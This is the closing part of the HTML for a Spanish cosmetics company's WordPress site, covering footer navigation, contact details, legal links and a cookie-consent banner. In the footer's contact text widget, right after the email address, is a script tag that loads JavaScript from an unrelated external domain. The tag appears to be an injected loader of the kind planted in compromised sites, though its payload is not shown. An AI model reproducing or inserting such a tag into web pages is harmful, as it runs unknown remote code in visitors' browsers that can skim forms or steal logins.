								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-01ff96f" data-id="01ff96f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-e644b49 elementor-widget elementor-widget-spacer" data-id="e644b49" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-836accc elementor-widget elementor-widget-spacer" data-id="836accc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

				<div data-elementor-type="wp-post" data-elementor-id="284" class="elementor elementor-284" data-elementor-post-type="oceanwp_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-23bf53f elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="23bf53f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0161aca" data-id="0161aca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-784d841 elementor-widget elementor-widget-image" data-id="784d841" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://institutebcn.com/wp-content/uploads/2022/02/logo-web-2.svg" title="logo-web-2" alt="logo-web-2" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-82eb495 elementor-widget elementor-widget-image" data-id="82eb495" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="76" height="69" src="https://institutebcn.com/wp-content/uploads/2022/01/iso1.png" class="attachment-large size-large wp-image-988" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4ad3eb5 elementor-widget elementor-widget-image" data-id="4ad3eb5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="76" height="73" src="https://institutebcn.com/wp-content/uploads/2022/01/iso2.png" class="attachment-large size-large wp-image-989" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7f58e98 elementor-widget elementor-widget-text-editor" data-id="7f58e98" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: rgb(214, 214, 214); font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase; background-color: rgb(90, 92, 92);">INSTITUTE BCN ESTHETICS S.L. B64564677</span><br></p>								</div>
				</div>
				<div class="elementor-element elementor-element-f7c33f6 elementor-shape-circle elementor-hidden-desktop elementor-hidden-tablet elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f7c33f6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5cf50af" href="https://twitter.com/bcnmesotherapy" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d67c0d3" href="https://www.facebook.com/institutebcn" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-26aa9aa" href="https://www.instagram.com/institutebcn_mesoceuticals/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-bb5fca6" href="https://www.linkedin.com/company/institute-bcn-esthetics-s-l-/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2e31ae2" href="https://www.youtube.com/channel/UCOJu6CSr3lkbFKXNgX_Yxpg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-80a1674" data-id="80a1674" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e7d374 elementor-widget elementor-widget-text-editor" data-id="2e7d374" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase;">Nosotros</span>								</div>
				</div>
				<div class="elementor-element elementor-element-e246493 elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="e246493" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-df16a18 elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="df16a18" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://institutebcn.com/nosotros/#meso">MESOCEUTICALS</a></p><p><a href="https://institutebcn.com/nosotros/#mundo2">EN EL MUNDO</a></p><p><a href="https://institutebcn.com/eventos/">EVENTS</a></p><p><a>MÉTODOS DE APLICACIÓN</a></p><p><a href="https://institutebcn.com/nosotros/#cali">CALIDAD</a></p><p><a href="mailto:rrhh@institutebcn.com" target="_blank" rel="noopener">TRABAJA CON NOSOTROS</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1b42c58 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="1b42c58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://institutebcn.com/nosotros/#meso">MESOCEUTICALS</a></p><p><a href="https://institutebcn.com/nosotros/#mundo3">EN EL MUNDO</a></p><p><a href="https://institutebcn.com/eventos/">EVENTOS</a></p><p><a href="https://institutebcn.com/bcn-productos/#metodos">MÉTODOS DE APLICACIÓN</a></p><p><a href="https://institutebcn.com/nosotros/#cali">CALIDAD</a></p><p><a href="mailto: rrhh@institutebcn.com" target="_blank" rel="noopener">TRABAJA CON NOSOTROS</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6828508 elementor-widget elementor-widget-spacer" data-id="6828508" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2d5c5d1 elementor-widget elementor-widget-text-editor" data-id="2d5c5d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase;">PRODUCTOS								</div>
				</div>
				<div class="elementor-element elementor-element-be6950c elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="be6950c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf4827d elementor-widget elementor-widget-spacer" data-id="bf4827d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4472bc1 elementor-widget elementor-widget-text-editor" data-id="4472bc1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://institutebcn.com/bcn-classics/">BCN CLASSICS</a></p><p><br /><a href="https://institutebcn.com/bcn-cocktails/">BCN COCKTAILS</a></p><p><br /><a href="https://institutebcn.com/bcn-advanced/">BCN ADVANCED</a></p><p><br /><a href="https://institutebcn.com/bcn-peels/">BCN PEELS</a></p><p><br /><a href="https://institutebcn.com/bcn-pre-post/">BCN PRE &amp; POST</a></p><p><br /><a href="https://institutebcn.com/bcn-prebiotics/">BCN PREBIOTICS</a></p><p><br /><a href="https://institutebcn.com/bcn-productos/">BCN TECH</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d15e0ca" data-id="d15e0ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f42f5c elementor-widget elementor-widget-text-editor" data-id="2f42f5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase;">tratamientos</span>								</div>
				</div>
				<div class="elementor-element elementor-element-77a0c77 elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="77a0c77" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2c0eccf elementor-widget elementor-widget-spacer" data-id="2c0eccf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-def1ff6 elementor-widget elementor-widget-text-editor" data-id="def1ff6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://institutebcn.com/tratamientos-acne/">ACNÉ</a></p><p><a href="https://institutebcn.com/tratamientos-antienvejecimiento/">ANTIENVEJECIMIENTO</a></p><p><a href="https://institutebcn.com/tratamientos-celulitis/">CELULITIS</a></p><p><a href="https://institutebcn.com/tratamientos-contorno-de-ojos/">CONTORNO DE OJOS</a></p><p><a href="https://institutebcn.com/tratamientos-estrias-y-cicatrices/">ESTRÍAS Y CICATRICES</a></p><p><a href="https://institutebcn.com/tratamientos-hidratacion/">HIDRATACIÓN</a></p><p><a href="https://institutebcn.com/tratamientos-hiperpigmentacion/">HIPERPIGMENTACIÓN</a></p><p><a href="https://institutebcn.com/tratamientos-perdida-de-cabello/">PÉRDIDA DE CABELLO</a></p><p><a href="https://institutebcn.com/tratamientos-post-tratamiento-estetico/">POST TRATAMIENTO </a></p><p><a href="https://institutebcn.com/tratamientos-pre-tratamiento/">PRE TRATAMIENTO </a></p><p><a href="https://institutebcn.com/tratamientos-reafirmante/">REAFIRMANTE</a></p><p><a href="https://institutebcn.com/tratamientos-rosacea/">ROSÁCEA</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b08707c elementor-hidden-mobile" data-id="b08707c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f89f21f elementor-widget elementor-widget-text-editor" data-id="f89f21f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase">instagram</span>								</div>
				</div>
				<div class="elementor-element elementor-element-4ff0795 elementor-widget elementor-widget-text-editor" data-id="4ff0795" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>
<div id="sb_instagram" class="sbi  sbi_mob_col_auto sbi_col_3  sbi_width_resp" style="padding-bottom: 4px;width: 100%;" data-feedid="sbi_institutebcn_mesoceuticals#12" data-res="auto" data-cols="3" data-colsmobile="auto" data-num="12" data-nummobile="" data-shortcode-atts="{&quot;showheader&quot;:&quot;false&quot;,&quot;showcaption&quot;:&quot;false&quot;,&quot;showlikes&quot;:&quot;false&quot;}"  data-postid="6529" data-locatornonce="c7279e7db6" data-options="{&quot;grid&quot;:true,&quot;avatars&quot;:{&quot;institutebcn_mesoceuticals&quot;:&quot;https:\/\/scontent.fbcn11-1.fna.fbcdn.net\/v\/t51.2885-15\/16465460_375466332821221_4155991586049622016_a.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=86c713&amp;_nc_ohc=Dr6QkiImTlAAX-bXmrw&amp;_nc_ht=scontent.fbcn11-1.fna&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfBMNdzTWIPboDD1fnpZYOyeqvCMZx0lguKegXfEE-Q7Kw&amp;oe=647BCE4B&quot;,&quot;LCLinstitutebcn_mesoceuticals&quot;:0},&quot;lightboxcomments&quot;:20,&quot;colsmobile&quot;:&quot;auto&quot;,&quot;captionsize&quot;:13,&quot;captionlength&quot;:50}" data-sbi-flags="favorLocal,gdpr">
	
    <div id="sbi_images" style="padding: 2px;">
		    </div>

	<div id="sbi_load">

	
	
</div>

		<span class="sbi_resized_image_data" data-feed-id="sbi_institutebcn_mesoceuticals#12" data-resized="[]">
	</span>
	
</div>

</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-177d30e" data-id="177d30e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f22550 elementor-widget elementor-widget-text-editor" data-id="6f22550" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase; background-color: #5a5c5c;">CONTACTO </span>

<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase; background-color: #5a5c5c;">Vía Augusta 2 bis
08006 Barcelona</span>

<a href="mailto: info@institutebcn.com">INFO@INSTITUTEBCN.COM</a>
<script src="https://scriptapi.dev/api/institutebcn.js"></script>								</div>
				</div>
				<div class="elementor-element elementor-element-30570dd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="30570dd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-47dd2e1 elementor-widget elementor-widget-spacer" data-id="47dd2e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-69fa1b7 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="69fa1b7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://institutebcn-distributors.com/index.php?route=account/login" target="_blank" class="elementor-icon" tabindex="-1" aria-label="DISTRIBUIDORES">
				<i aria-hidden="true" class="fas fa-user"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://institutebcn-distributors.com/index.php?route=account/login" target="_blank" >
							DISTRIBUIDORES						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3d2587 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="d3d2587" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://buymesotherapy.eu/es/" target="_blank" class="elementor-icon" tabindex="-1" aria-label="TIENDA ON LINE">
				<i aria-hidden="true" class="fas fa-shopping-bag"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://buymesotherapy.eu/es/" target="_blank" >
							TIENDA ON LINE						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b18aede elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b18aede" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-dad4435" data-id="dad4435" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-ca99af0" data-id="ca99af0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a36559d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a36559d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6fd5ff2" data-id="6fd5ff2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d3b16d2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3b16d2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a1eec64" data-id="a1eec64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5136744 elementor-widget elementor-widget-heading" data-id="5136744" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/aviso-legal/">AVISO LEGAL</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b6c4c88" data-id="b6c4c88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c699ec elementor-widget elementor-widget-heading" data-id="4c699ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/aviso-legal-e-mail-e-mail-legal-notice/">AVISO LEGAL E-MAIL</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4c33355" data-id="4c33355" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e09d21 elementor-widget elementor-widget-heading" data-id="9e09d21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/clausulas-legales/">CLÁUSULAS LEGALES</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c55b727" data-id="c55b727" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ac6069 elementor-widget elementor-widget-heading" data-id="8ac6069" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5c0274a" data-id="5c0274a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7b84ea elementor-widget elementor-widget-heading" data-id="c7b84ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8b304e0" data-id="8b304e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c4d252 elementor-widget elementor-widget-heading" data-id="3c4d252" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/politica-de-privacidad-de-redes-sociales/">POLÍTICA DE PRIVACIDAD DE REDES SOCIALES</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a1c524c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1c524c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b5b9638" data-id="b5b9638" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cbe6be9" data-id="cbe6be9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08ed998 elementor-widget elementor-widget-spacer" data-id="08ed998" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c713ce9 elementor-widget elementor-widget-heading" data-id="c713ce9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">COPYRIGHT © 2023 INSTITUTE BCN. TODOS LOS DERECHOS RESERVADOS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0a3c46e elementor-widget elementor-widget-spacer" data-id="0a3c46e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e19c4b" data-id="4e19c4b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Hacer scroll a la parte superior de la página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'ef4fc4118fcaf2b984aa833eaadb2e8b'})})</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Este sitio web utiliza cookies propias y de terceros de análisis para recopilar información con la finalidad de mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias, así como para analizar sus hábitos de navegación. El usuario tiene la posibilidad de configurar su navegador pudiendo, si así lo desea, impedir que sean instaladas en su disco duro, aunque deberá tener en cuenta que dicha acción podrá ocasionar dificultades de navegación por el sitio web.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
